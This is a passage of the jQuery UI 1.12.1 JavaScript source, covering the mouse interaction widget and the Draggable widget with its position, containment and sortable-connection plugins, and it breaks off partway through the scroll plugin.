var widgetsMouse = $.widget( "ui.mouse", {
 version: "1.12.1",
 options: {
  cancel: "input, textarea, button, select, option",
  distance: 1,
  delay: 0
 },
 _mouseInit: function() {
  var that = this;

  this.element
   .on( "mousedown." + this.widgetName, function( event ) {
    return that._mouseDown( event );
   } )
   .on( "click." + this.widgetName, function( event ) {
    if ( true === $.data( event.target, that.widgetName + ".preventClickEvent" ) ) {
     $.removeData( event.target, that.widgetName + ".preventClickEvent" );
     event.stopImmediatePropagation();
     return false;
    }
   } );

  this.started = false;
 },

 // TODO: make sure destroying one instance of mouse doesn't mess with
 // other instances of mouse
 _mouseDestroy: function() {
  this.element.off( "." + this.widgetName );
  if ( this._mouseMoveDelegate ) {
   this.document
    .off( "mousemove." + this.widgetName, this._mouseMoveDelegate )
    .off( "mouseup." + this.widgetName, this._mouseUpDelegate );
  }
 },

 _mouseDown: function( event ) {

  // don't let more than one widget handle mouseStart
  if ( mouseHandled ) {
   return;
  }

  this._mouseMoved = false;

  // We may have missed mouseup (out of window)
  ( this._mouseStarted && this._mouseUp( event ) );

  this._mouseDownEvent = event;

  var that = this,
   btnIsLeft = ( event.which === 1 ),

   // event.target.nodeName works around a bug in IE 8 with
   // disabled inputs (#7620)
   elIsCancel = ( typeof this.options.cancel === "string" && event.target.nodeName ?
    $( event.target ).closest( this.options.cancel ).length : false );
  if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {
   return true;
  }

  this.mouseDelayMet = !this.options.delay;
  if ( !this.mouseDelayMet ) {
   this._mouseDelayTimer = setTimeout( function() {
    that.mouseDelayMet = true;
   }, this.options.delay );
  }

  if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {
   this._mouseStarted = ( this._mouseStart( event ) !== false );
   if ( !this._mouseStarted ) {
    event.preventDefault();
    return true;
   }
  }

  // Click event may never have fired (Gecko & Opera)
  if ( true === $.data( event.target, this.widgetName + ".preventClickEvent" ) ) {
   $.removeData( event.target, this.widgetName + ".preventClickEvent" );
  }

  // These delegates are required to keep context
  this._mouseMoveDelegate = function( event ) {
   return that._mouseMove( event );
  };
  this._mouseUpDelegate = function( event ) {
   return that._mouseUp( event );
  };

  this.document
   .on( "mousemove." + this.widgetName, this._mouseMoveDelegate )
   .on( "mouseup." + this.widgetName, this._mouseUpDelegate );

  event.preventDefault();

  mouseHandled = true;
  return true;
 },

 _mouseMove: function( event ) {

  // Only check for mouseups outside the document if you've moved inside the document
  // at least once. This prevents the firing of mouseup in the case of IE<9, which will
  // fire a mousemove event if content is placed under the cursor. See #7778
  // Support: IE <9
  if ( this._mouseMoved ) {

   // IE mouseup check - mouseup happened when mouse was out of window
   if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&
     !event.button ) {
    return this._mouseUp( event );

   // Iframe mouseup check - mouseup occurred in another document
   } else if ( !event.which ) {

    // Support: Safari <=8 - 9
    // Safari sets which to 0 if you press any of the following keys
    // during a drag (#14461)
    if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||
      event.originalEvent.metaKey || event.originalEvent.shiftKey ) {
     this.ignoreMissingWhich = true;
    } else if ( !this.ignoreMissingWhich ) {
     return this._mouseUp( event );
    }
   }
  }

  if ( event.which || event.button ) {
   this._mouseMoved = true;
  }

  if ( this._mouseStarted ) {
   this._mouseDrag( event );
   return event.preventDefault();
  }

  if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {
   this._mouseStarted =
    ( this._mouseStart( this._mouseDownEvent, event ) !== false );
   ( this._mouseStarted ? this._mouseDrag( event ) : this._mouseUp( event ) );
  }

  return !this._mouseStarted;
 },

 _mouseUp: function( event ) {
  this.document
   .off( "mousemove." + this.widgetName, this._mouseMoveDelegate )
   .off( "mouseup." + this.widgetName, this._mouseUpDelegate );

  if ( this._mouseStarted ) {
   this._mouseStarted = false;

   if ( event.target === this._mouseDownEvent.target ) {
    $.data( event.target, this.widgetName + ".preventClickEvent", true );
   }

   this._mouseStop( event );
  }

  if ( this._mouseDelayTimer ) {
   clearTimeout( this._mouseDelayTimer );
   delete this._mouseDelayTimer;
  }

  this.ignoreMissingWhich = false;
  mouseHandled = false;
  event.preventDefault();
 },

 _mouseDistanceMet: function( event ) {
  return ( Math.max(
    Math.abs( this._mouseDownEvent.pageX - event.pageX ),
    Math.abs( this._mouseDownEvent.pageY - event.pageY )
   ) >= this.options.distance
  );
 },

 _mouseDelayMet: function( /* event */ ) {
  return this.mouseDelayMet;
 },

 // These are placeholder methods, to be overriden by extending plugin
 _mouseStart: function( /* event */ ) {},
 _mouseDrag: function( /* event */ ) {},
 _mouseStop: function( /* event */ ) {},
 _mouseCapture: function( /* event */ ) { return true; }
} );




// $.ui.plugin is deprecated. Use $.widget() extensions instead.
var plugin = $.ui.plugin = {
 add: function( module, option, set ) {
  var i,
   proto = $.ui[ module ].prototype;
  for ( i in set ) {
   proto.plugins[ i ] = proto.plugins[ i ] || [];
   proto.plugins[ i ].push( [ option, set[ i ] ] );
  }
 },
 call: function( instance, name, args, allowDisconnected ) {
  var i,
   set = instance.plugins[ name ];

  if ( !set ) {
   return;
  }

  if ( !allowDisconnected && ( !instance.element[ 0 ].parentNode ||
    instance.element[ 0 ].parentNode.nodeType === 11 ) ) {
   return;
  }

  for ( i = 0; i < set.length; i++ ) {
   if ( instance.options[ set[ i ][ 0 ] ] ) {
    set[ i ][ 1 ].apply( instance.element, args );
   }
  }
 }
};



var safeBlur = $.ui.safeBlur = function( element ) {

 // Support: IE9 - 10 only
 // If the <body> is blurred, IE will switch windows, see #9420
 if ( element && element.nodeName.toLowerCase() !== "body" ) {
  $( element ).trigger( "blur" );
 }
};


/*!
 * jQuery UI Draggable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Draggable
//>>group: Interactions
//>>description: Enables dragging functionality for any element.
//>>docs: http://api.jqueryui.com/draggable/
//>>demos: http://jqueryui.com/draggable/
//>>css.structure: ../../themes/base/draggable.css



$.widget( "ui.draggable", $.ui.mouse, {
 version: "1.12.1",
 widgetEventPrefix: "drag",
 options: {
  addClasses: true,
  appendTo: "parent",
  axis: false,
  connectToSortable: false,
  containment: false,
  cursor: "auto",
  cursorAt: false,
  grid: false,
  handle: false,
  helper: "original",
  iframeFix: false,
  opacity: false,
  refreshPositions: false,
  revert: false,
  revertDuration: 500,
  scope: "default",
  scroll: true,
  scrollSensitivity: 20,
  scrollSpeed: 20,
  snap: false,
  snapMode: "both",
  snapTolerance: 20,
  stack: false,
  zIndex: false,

  // Callbacks
  drag: null,
  start: null,
  stop: null
 },
 _create: function() {

  if ( this.options.helper === "original" ) {
   this._setPositionRelative();
  }
  if ( this.options.addClasses ) {
   this._addClass( "ui-draggable" );
  }
  this._setHandleClassName();

  this._mouseInit();
 },

 _setOption: function( key, value ) {
  this._super( key, value );
  if ( key === "handle" ) {
   this._removeHandleClassName();
   this._setHandleClassName();
  }
 },

 _destroy: function() {
  if ( ( this.helper || this.element ).is( ".ui-draggable-dragging" ) ) {
   this.destroyOnClear = true;
   return;
  }
  this._removeHandleClassName();
  this._mouseDestroy();
 },

 _mouseCapture: function( event ) {
  var o = this.options;

  // Among others, prevent a drag on a resizable-handle
  if ( this.helper || o.disabled ||
    $( event.target ).closest( ".ui-resizable-handle" ).length > 0 ) {
   return false;
  }

  //Quit if we're not on a valid handle
  this.handle = this._getHandle( event );
  if ( !this.handle ) {
   return false;
  }

  this._blurActiveElement( event );

  this._blockFrames( o.iframeFix === true ? "iframe" : o.iframeFix );

  return true;

 },

 _blockFrames: function( selector ) {
  this.iframeBlocks = this.document.find( selector ).map( function() {
   var iframe = $( this );

   return $( "<div>" )
    .css( "position", "absolute" )
    .appendTo( iframe.parent() )
    .outerWidth( iframe.outerWidth() )
    .outerHeight( iframe.outerHeight() )
    .offset( iframe.offset() )[ 0 ];
  } );
 },

 _unblockFrames: function() {
  if ( this.iframeBlocks ) {
   this.iframeBlocks.remove();
   delete this.iframeBlocks;
  }
 },

 _blurActiveElement: function( event ) {
  var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),
   target = $( event.target );

  // Don't blur if the event occurred on an element that is within
  // the currently focused element
  // See #10527, #12472
  if ( target.closest( activeElement ).length ) {
   return;
  }

  // Blur any element that currently has focus, see #4261
  $.ui.safeBlur( activeElement );
 },

 _mouseStart: function( event ) {

  var o = this.options;

  //Create and append the visible helper
  this.helper = this._createHelper( event );

  this._addClass( this.helper, "ui-draggable-dragging" );

  //Cache the helper size
  this._cacheHelperProportions();

  //If ddmanager is used for droppables, set the global draggable
  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.current = this;
  }

  /*
   * - Position generation -
   * This block generates everything position related - it's the core of draggables.
   */

  //Cache the margins of the original element
  this._cacheMargins();

  //Store the helper's css position
  this.cssPosition = this.helper.css( "position" );
  this.scrollParent = this.helper.scrollParent( true );
  this.offsetParent = this.helper.offsetParent();
  this.hasFixedAncestor = this.helper.parents().filter( function() {
    return $( this ).css( "position" ) === "fixed";
   } ).length > 0;

  //The element's absolute position on the page minus margins
  this.positionAbs = this.element.offset();
  this._refreshOffsets( event );

  //Generate the original position
  this.originalPosition = this.position = this._generatePosition( event, false );
  this.originalPageX = event.pageX;
  this.originalPageY = event.pageY;

  //Adjust the mouse offset relative to the helper if "cursorAt" is supplied
  ( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );

  //Set a containment if given in the options
  this._setContainment();

  //Trigger event + callbacks
  if ( this._trigger( "start", event ) === false ) {
   this._clear();
   return false;
  }

  //Recache the helper size
  this._cacheHelperProportions();

  //Prepare the droppable offsets
  if ( $.ui.ddmanager && !o.dropBehaviour ) {
   $.ui.ddmanager.prepareOffsets( this, event );
  }

  // Execute the drag once - this causes the helper not to be visible before getting its
  // correct position
  this._mouseDrag( event, true );

  // If the ddmanager is used for droppables, inform the manager that dragging has started
  // (see #5003)
  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.dragStart( this, event );
  }

  return true;
 },

 _refreshOffsets: function( event ) {
  this.offset = {
   top: this.positionAbs.top - this.margins.top,
   left: this.positionAbs.left - this.margins.left,
   scroll: false,
   parent: this._getParentOffset(),
   relative: this._getRelativeOffset()
  };

  this.offset.click = {
   left: event.pageX - this.offset.left,
   top: event.pageY - this.offset.top
  };
 },

 _mouseDrag: function( event, noPropagation ) {

  // reset any necessary cached properties (see #5009)
  if ( this.hasFixedAncestor ) {
   this.offset.parent = this._getParentOffset();
  }

  //Compute the helpers position
  this.position = this._generatePosition( event, true );
  this.positionAbs = this._convertPositionTo( "absolute" );

  //Call plugins and callbacks and use the resulting position if something is returned
  if ( !noPropagation ) {
   var ui = this._uiHash();
   if ( this._trigger( "drag", event, ui ) === false ) {
    this._mouseUp( new $.Event( "mouseup", event ) );
    return false;
   }
   this.position = ui.position;
  }

  this.helper[ 0 ].style.left = this.position.left + "px";
  this.helper[ 0 ].style.top = this.position.top + "px";

  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.drag( this, event );
  }

  return false;
 },

 _mouseStop: function( event ) {

  //If we are using droppables, inform the manager about the drop
  var that = this,
   dropped = false;
  if ( $.ui.ddmanager && !this.options.dropBehaviour ) {
   dropped = $.ui.ddmanager.drop( this, event );
  }

  //if a drop comes from outside (a sortable)
  if ( this.dropped ) {
   dropped = this.dropped;
   this.dropped = false;
  }

  if ( ( this.options.revert === "invalid" && !dropped ) ||
    ( this.options.revert === "valid" && dropped ) ||
    this.options.revert === true || ( $.isFunction( this.options.revert ) &&
    this.options.revert.call( this.element, dropped ) )
  ) {
   $( this.helper ).animate(
    this.originalPosition,
    parseInt( this.options.revertDuration, 10 ),
    function() {
     if ( that._trigger( "stop", event ) !== false ) {
      that._clear();
     }
    }
   );
  } else {
   if ( this._trigger( "stop", event ) !== false ) {
    this._clear();
   }
  }

  return false;
 },

 _mouseUp: function( event ) {
  this._unblockFrames();

  // If the ddmanager is used for droppables, inform the manager that dragging has stopped
  // (see #5003)
  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.dragStop( this, event );
  }

  // Only need to focus if the event occurred on the draggable itself, see #10527
  if ( this.handleElement.is( event.target ) ) {

   // The interaction is over; whether or not the click resulted in a drag,
   // focus the element
   this.element.trigger( "focus" );
  }

  return $.ui.mouse.prototype._mouseUp.call( this, event );
 },

 cancel: function() {

  if ( this.helper.is( ".ui-draggable-dragging" ) ) {
   this._mouseUp( new $.Event( "mouseup", { target: this.element[ 0 ] } ) );
  } else {
   this._clear();
  }

  return this;

 },

 _getHandle: function( event ) {
  return this.options.handle ?
   !!$( event.target ).closest( this.element.find( this.options.handle ) ).length :
   true;
 },

 _setHandleClassName: function() {
  this.handleElement = this.options.handle ?
   this.element.find( this.options.handle ) : this.element;
  this._addClass( this.handleElement, "ui-draggable-handle" );
 },

 _removeHandleClassName: function() {
  this._removeClass( this.handleElement, "ui-draggable-handle" );
 },

 _createHelper: function( event ) {

  var o = this.options,
   helperIsFunction = $.isFunction( o.helper ),
   helper = helperIsFunction ?
    $( o.helper.apply( this.element[ 0 ], [ event ] ) ) :
    ( o.helper === "clone" ?
     this.element.clone().removeAttr( "id" ) :
     this.element );

  if ( !helper.parents( "body" ).length ) {
   helper.appendTo( ( o.appendTo === "parent" ?
    this.element[ 0 ].parentNode :
    o.appendTo ) );
  }

  // Http://bugs.jqueryui.com/ticket/9446
  // a helper function can return the original element
  // which wouldn't have been set to relative in _create
  if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {
   this._setPositionRelative();
  }

  if ( helper[ 0 ] !== this.element[ 0 ] &&
    !( /(fixed|absolute)/ ).test( helper.css( "position" ) ) ) {
   helper.css( "position", "absolute" );
  }

  return helper;

 },

 _setPositionRelative: function() {
  if ( !( /^(?:r|a|f)/ ).test( this.element.css( "position" ) ) ) {
   this.element[ 0 ].style.position = "relative";
  }
 },

 _adjustOffsetFromHelper: function( obj ) {
  if ( typeof obj === "string" ) {
   obj = obj.split( " " );
  }
  if ( $.isArray( obj ) ) {
   obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };
  }
  if ( "left" in obj ) {
   this.offset.click.left = obj.left + this.margins.left;
  }
  if ( "right" in obj ) {
   this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
  }
  if ( "top" in obj ) {
   this.offset.click.top = obj.top + this.margins.top;
  }
  if ( "bottom" in obj ) {
   this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
  }
 },

 _isRootNode: function( element ) {
  return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];
 },

 _getParentOffset: function() {

  //Get the offsetParent and cache its position
  var po = this.offsetParent.offset(),
   document = this.document[ 0 ];

  // This is a special case where we need to modify a offset calculated on start, since the
  // following happened:
  // 1. The position of the helper is absolute, so it's position is calculated based on the
  // next positioned parent
  // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't
  // the document, which means that the scroll is included in the initial calculation of the
  // offset of the parent, and never recalculated upon drag
  if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== document &&
    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {
   po.left += this.scrollParent.scrollLeft();
   po.top += this.scrollParent.scrollTop();
  }

  if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {
   po = { top: 0, left: 0 };
  }

  return {
   top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),
   left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )
  };

 },

 _getRelativeOffset: function() {
  if ( this.cssPosition !== "relative" ) {
   return { top: 0, left: 0 };
  }

  var p = this.element.position(),
   scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );

  return {
   top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +
    ( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),
   left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +
    ( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )
  };

 },

 _cacheMargins: function() {
  this.margins = {
   left: ( parseInt( this.element.css( "marginLeft" ), 10 ) || 0 ),
   top: ( parseInt( this.element.css( "marginTop" ), 10 ) || 0 ),
   right: ( parseInt( this.element.css( "marginRight" ), 10 ) || 0 ),
   bottom: ( parseInt( this.element.css( "marginBottom" ), 10 ) || 0 )
  };
 },

 _cacheHelperProportions: function() {
  this.helperProportions = {
   width: this.helper.outerWidth(),
   height: this.helper.outerHeight()
  };
 },

 _setContainment: function() {

  var isUserScrollable, c, ce,
   o = this.options,
   document = this.document[ 0 ];

  this.relativeContainer = null;

  if ( !o.containment ) {
   this.containment = null;
   return;
  }

  if ( o.containment === "window" ) {
   this.containment = [
    $( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,
    $( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,
    $( window ).scrollLeft() + $( window ).width() -
     this.helperProportions.width - this.margins.left,
    $( window ).scrollTop() +
     ( $( window ).height() || document.body.parentNode.scrollHeight ) -
     this.helperProportions.height - this.margins.top
   ];
   return;
  }

  if ( o.containment === "document" ) {
   this.containment = [
    0,
    0,
    $( document ).width() - this.helperProportions.width - this.margins.left,
    ( $( document ).height() || document.body.parentNode.scrollHeight ) -
     this.helperProportions.height - this.margins.top
   ];
   return;
  }

  if ( o.containment.constructor === Array ) {
   this.containment = o.containment;
   return;
  }

  if ( o.containment === "parent" ) {
   o.containment = this.helper[ 0 ].parentNode;
  }

  c = $( o.containment );
  ce = c[ 0 ];

  if ( !ce ) {
   return;
  }

  isUserScrollable = /(scroll|auto)/.test( c.css( "overflow" ) );

  this.containment = [
   ( parseInt( c.css( "borderLeftWidth" ), 10 ) || 0 ) +
    ( parseInt( c.css( "paddingLeft" ), 10 ) || 0 ),
   ( parseInt( c.css( "borderTopWidth" ), 10 ) || 0 ) +
    ( parseInt( c.css( "paddingTop" ), 10 ) || 0 ),
   ( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -
    ( parseInt( c.css( "borderRightWidth" ), 10 ) || 0 ) -
    ( parseInt( c.css( "paddingRight" ), 10 ) || 0 ) -
    this.helperProportions.width -
    this.margins.left -
    this.margins.right,
   ( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -
    ( parseInt( c.css( "borderBottomWidth" ), 10 ) || 0 ) -
    ( parseInt( c.css( "paddingBottom" ), 10 ) || 0 ) -
    this.helperProportions.height -
    this.margins.top -
    this.margins.bottom
  ];
  this.relativeContainer = c;
 },

 _convertPositionTo: function( d, pos ) {

  if ( !pos ) {
   pos = this.position;
  }

  var mod = d === "absolute" ? 1 : -1,
   scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );

  return {
   top: (

    // The absolute mouse position
    pos.top +

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.top * mod +

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.top * mod -
    ( ( this.cssPosition === "fixed" ?
     -this.offset.scroll.top :
     ( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )
   ),
   left: (

    // The absolute mouse position
    pos.left +

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.left * mod +

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.left * mod -
    ( ( this.cssPosition === "fixed" ?
     -this.offset.scroll.left :
     ( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )
   )
  };

 },

 _generatePosition: function( event, constrainPosition ) {

  var containment, co, top, left,
   o = this.options,
   scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),
   pageX = event.pageX,
   pageY = event.pageY;

  // Cache the scroll
  if ( !scrollIsRootNode || !this.offset.scroll ) {
   this.offset.scroll = {
    top: this.scrollParent.scrollTop(),
    left: this.scrollParent.scrollLeft()
   };
  }

  /*
   * - Position constraining -
   * Constrain the position to a mix of grid, containment.
   */

  // If we are not dragging yet, we won't check for options
  if ( constrainPosition ) {
   if ( this.containment ) {
    if ( this.relativeContainer ) {
     co = this.relativeContainer.offset();
     containment = [
      this.containment[ 0 ] + co.left,
      this.containment[ 1 ] + co.top,
      this.containment[ 2 ] + co.left,
      this.containment[ 3 ] + co.top
     ];
    } else {
     containment = this.containment;
    }

    if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {
     pageX = containment[ 0 ] + this.offset.click.left;
    }
    if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {
     pageY = containment[ 1 ] + this.offset.click.top;
    }
    if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {
     pageX = containment[ 2 ] + this.offset.click.left;
    }
    if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {
     pageY = containment[ 3 ] + this.offset.click.top;
    }
   }

   if ( o.grid ) {

    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid
    // argument errors in IE (see ticket #6950)
    top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -
     this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;
    pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||
     top - this.offset.click.top > containment[ 3 ] ) ?
      top :
      ( ( top - this.offset.click.top >= containment[ 1 ] ) ?
       top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;

    left = o.grid[ 0 ] ? this.originalPageX +
     Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :
     this.originalPageX;
    pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||
     left - this.offset.click.left > containment[ 2 ] ) ?
      left :
      ( ( left - this.offset.click.left >= containment[ 0 ] ) ?
       left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;
   }

   if ( o.axis === "y" ) {
    pageX = this.originalPageX;
   }

   if ( o.axis === "x" ) {
    pageY = this.originalPageY;
   }
  }

  return {
   top: (

    // The absolute mouse position
    pageY -

    // Click offset (relative to the element)
    this.offset.click.top -

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.top -

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.top +
    ( this.cssPosition === "fixed" ?
     -this.offset.scroll.top :
     ( scrollIsRootNode ? 0 : this.offset.scroll.top ) )
   ),
   left: (

    // The absolute mouse position
    pageX -

    // Click offset (relative to the element)
    this.offset.click.left -

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.left -

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.left +
    ( this.cssPosition === "fixed" ?
     -this.offset.scroll.left :
     ( scrollIsRootNode ? 0 : this.offset.scroll.left ) )
   )
  };

 },

 _clear: function() {
  this._removeClass( this.helper, "ui-draggable-dragging" );
  if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {
   this.helper.remove();
  }
  this.helper = null;
  this.cancelHelperRemoval = false;
  if ( this.destroyOnClear ) {
   this.destroy();
  }
 },

 // From now on bulk stuff - mainly helpers

 _trigger: function( type, event, ui ) {
  ui = ui || this._uiHash();
  $.ui.plugin.call( this, type, [ event, ui, this ], true );

  // Absolute position and offset (see #6884 ) have to be recalculated after plugins
  if ( /^(drag|start|stop)/.test( type ) ) {
   this.positionAbs = this._convertPositionTo( "absolute" );
   ui.offset = this.positionAbs;
  }
  return $.Widget.prototype._trigger.call( this, type, event, ui );
 },

 plugins: {},

 _uiHash: function() {
  return {
   helper: this.helper,
   position: this.position,
   originalPosition: this.originalPosition,
   offset: this.positionAbs
  };
 }

} );

$.ui.plugin.add( "draggable", "connectToSortable", {
 start: function( event, ui, draggable ) {
  var uiSortable = $.extend( {}, ui, {
   item: draggable.element
  } );

  draggable.sortables = [];
  $( draggable.options.connectToSortable ).each( function() {
   var sortable = $( this ).sortable( "instance" );

   if ( sortable && !sortable.options.disabled ) {
    draggable.sortables.push( sortable );

    // RefreshPositions is called at drag start to refresh the containerCache
    // which is used in drag. This ensures it's initialized and synchronized
    // with any changes that might have happened on the page since initialization.
    sortable.refreshPositions();
    sortable._trigger( "activate", event, uiSortable );
   }
  } );
 },
 stop: function( event, ui, draggable ) {
  var uiSortable = $.extend( {}, ui, {
   item: draggable.element
  } );

  draggable.cancelHelperRemoval = false;

  $.each( draggable.sortables, function() {
   var sortable = this;

   if ( sortable.isOver ) {
    sortable.isOver = 0;

    // Allow this sortable to handle removing the helper
    draggable.cancelHelperRemoval = true;
    sortable.cancelHelperRemoval = false;

    // Use _storedCSS To restore properties in the sortable,
    // as this also handles revert (#9675) since the draggable
    // may have modified them in unexpected ways (#8809)
    sortable._storedCSS = {
     position: sortable.placeholder.css( "position" ),
     top: sortable.placeholder.css( "top" ),
     left: sortable.placeholder.css( "left" )
    };

    sortable._mouseStop( event );

    // Once drag has ended, the sortable should return to using
    // its original helper, not the shared helper from draggable
    sortable.options.helper = sortable.options._helper;
   } else {

    // Prevent this Sortable from removing the helper.
    // However, don't set the draggable to remove the helper
    // either as another connected Sortable may yet handle the removal.
    sortable.cancelHelperRemoval = true;

    sortable._trigger( "deactivate", event, uiSortable );
   }
  } );
 },
 drag: function( event, ui, draggable ) {
  $.each( draggable.sortables, function() {
   var innermostIntersecting = false,
    sortable = this;

   // Copy over variables that sortable's _intersectsWith uses
   sortable.positionAbs = draggable.positionAbs;
   sortable.helperProportions = draggable.helperProportions;
   sortable.offset.click = draggable.offset.click;

   if ( sortable._intersectsWith( sortable.containerCache ) ) {
    innermostIntersecting = true;

    $.each( draggable.sortables, function() {

     // Copy over variables that sortable's _intersectsWith uses
     this.positionAbs = draggable.positionAbs;
     this.helperProportions = draggable.helperProportions;
     this.offset.click = draggable.offset.click;

     if ( this !== sortable &&
       this._intersectsWith( this.containerCache ) &&
       $.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {
      innermostIntersecting = false;
     }

     return innermostIntersecting;
    } );
   }

   if ( innermostIntersecting ) {

    // If it intersects, we use a little isOver variable and set it once,
    // so that the move-in stuff gets fired only once.
    if ( !sortable.isOver ) {
     sortable.isOver = 1;

     // Store draggable's parent in case we need to reappend to it later.
     draggable._parent = ui.helper.parent();

     sortable.currentItem = ui.helper
      .appendTo( sortable.element )
      .data( "ui-sortable-item", true );

     // Store helper option to later restore it
     sortable.options._helper = sortable.options.helper;

     sortable.options.helper = function() {
      return ui.helper[ 0 ];
     };

     // Fire the start events of the sortable with our passed browser event,
     // and our own helper (so it doesn't create a new one)
     event.target = sortable.currentItem[ 0 ];
     sortable._mouseCapture( event, true );
     sortable._mouseStart( event, true, true );

     // Because the browser event is way off the new appended portlet,
     // modify necessary variables to reflect the changes
     sortable.offset.click.top = draggable.offset.click.top;
     sortable.offset.click.left = draggable.offset.click.left;
     sortable.offset.parent.left -= draggable.offset.parent.left -
      sortable.offset.parent.left;
     sortable.offset.parent.top -= draggable.offset.parent.top -
      sortable.offset.parent.top;

     draggable._trigger( "toSortable", event );

     // Inform draggable that the helper is in a valid drop zone,
     // used solely in the revert option to handle "valid/invalid".
     draggable.dropped = sortable.element;

     // Need to refreshPositions of all sortables in the case that
     // adding to one sortable changes the location of the other sortables (#9675)
     $.each( draggable.sortables, function() {
      this.refreshPositions();
     } );

     // Hack so receive/update callbacks work (mostly)
     draggable.currentItem = draggable.element;
     sortable.fromOutside = draggable;
    }

    if ( sortable.currentItem ) {
     sortable._mouseDrag( event );

     // Copy the sortable's position because the draggable's can potentially reflect
     // a relative position, while sortable is always absolute, which the dragged
     // element has now become. (#8809)
     ui.position = sortable.position;
    }
   } else {

    // If it doesn't intersect with the sortable, and it intersected before,
    // we fake the drag stop of the sortable, but make sure it doesn't remove
    // the helper by using cancelHelperRemoval.
    if ( sortable.isOver ) {

     sortable.isOver = 0;
     sortable.cancelHelperRemoval = true;

     // Calling sortable's mouseStop would trigger a revert,
     // so revert must be temporarily false until after mouseStop is called.
     sortable.options._revert = sortable.options.revert;
     sortable.options.revert = false;

     sortable._trigger( "out", event, sortable._uiHash( sortable ) );
     sortable._mouseStop( event, true );

     // Restore sortable behaviors that were modfied
     // when the draggable entered the sortable area (#9481)
     sortable.options.revert = sortable.options._revert;
     sortable.options.helper = sortable.options._helper;

     if ( sortable.placeholder ) {
      sortable.placeholder.remove();
     }

     // Restore and recalculate the draggable's offset considering the sortable
     // may have modified them in unexpected ways. (#8809, #10669)
     ui.helper.appendTo( draggable._parent );
     draggable._refreshOffsets( event );
     ui.position = draggable._generatePosition( event, true );

     draggable._trigger( "fromSortable", event );

     // Inform draggable that the helper is no longer in a valid drop zone
     draggable.dropped = false;

     // Need to refreshPositions of all sortables just in case removing
     // from one sortable changes the location of other sortables (#9675)
     $.each( draggable.sortables, function() {
      this.refreshPositions();
     } );
    }
   }
  } );
 }
} );

$.ui.plugin.add( "draggable", "cursor", {
 start: function( event, ui, instance ) {
  var t = $( "body" ),
   o = instance.options;

  if ( t.css( "cursor" ) ) {
   o._cursor = t.css( "cursor" );
  }
  t.css( "cursor", o.cursor );
 },
 stop: function( event, ui, instance ) {
  var o = instance.options;
  if ( o._cursor ) {
   $( "body" ).css( "cursor", o._cursor );
  }
 }
} );

$.ui.plugin.add( "draggable", "opacity", {
 start: function( event, ui, instance ) {
  var t = $( ui.helper ),
   o = instance.options;
  if ( t.css( "opacity" ) ) {
   o._opacity = t.css( "opacity" );
  }
  t.css( "opacity", o.opacity );
 },
 stop: function( event, ui, instance ) {
  var o = instance.options;
  if ( o._opacity ) {
   $( ui.helper ).css( "opacity", o._opacity );
  }
 }
} );

$.ui.plugin.add( "draggable", "scroll", {
 start: function( event, ui, i ) {
  if ( !i.scrollParentNotHidden ) {
